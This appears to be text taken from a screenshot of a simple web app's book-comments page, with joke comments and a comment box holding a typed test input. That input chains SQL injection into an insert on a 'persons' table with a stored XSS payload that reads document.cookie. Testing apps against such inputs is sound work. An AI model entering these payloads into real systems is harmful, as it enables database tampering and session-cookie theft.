 Book comments
Bruce Wayne
They are taking the hobbits to Isengard. P.S. I am not Batman
Bruce Wayne
dsadas
Add comment
dasdsa'); insert into persons(firstName, lastName, email)
values ('Nikola', 'Knezevic',  '<img src = "x" onerror =
"console.log(`Cookie:${document.cookie}`)"/>')--
Create comment